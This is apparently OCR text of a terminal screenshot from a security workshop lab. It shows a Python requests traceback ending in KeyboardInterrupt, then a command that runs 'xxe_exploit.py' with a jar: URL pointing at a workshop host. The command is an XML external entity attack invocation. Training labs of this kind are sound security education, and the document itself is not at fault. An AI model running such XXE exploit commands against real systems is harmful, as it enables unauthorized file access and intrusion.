 File "/opt/conda/lib/python3.7/site-packages/requests/adapters.py", line 449, in
 send
    timeout=timeout
  File "/opt/conda/lib/python3.7/site-packages/urllib3/connectionpool.py", line 60
0, in urlopen
    chunked=chunked)
  File "/opt/conda/lib/python3.7/site-packages/urllib3/connectionpool.py", line 38
0, in _make_request
    httplib_response = conn.getresponse()
  File "/opt/conda/lib/python3.7/http/client.py", line 1321, in getresponse
    response.begin()
  File "/opt/conda/lib/python3.7/http/client.py", line 296, in begin
    version, status, reason = self._read_status()
  File "/opt/conda/lib/python3.7/http/client.py", line 257, in _read_status
    line = str(self.fp.readline(_MAXLINE + 1), "iso-8859-1")
  File "/opt/conda/lib/python3.7/socket.py", line 589, in readinto
    return self._sock.recv_into(b)
KeyboardInterrupt
jovyan@jupyterlab-workshop:~/labs/exercise_8024$ python xxe_exploit.py 'jar:http:/
/shell-workshop.gosec.co:8888/!/aaaa'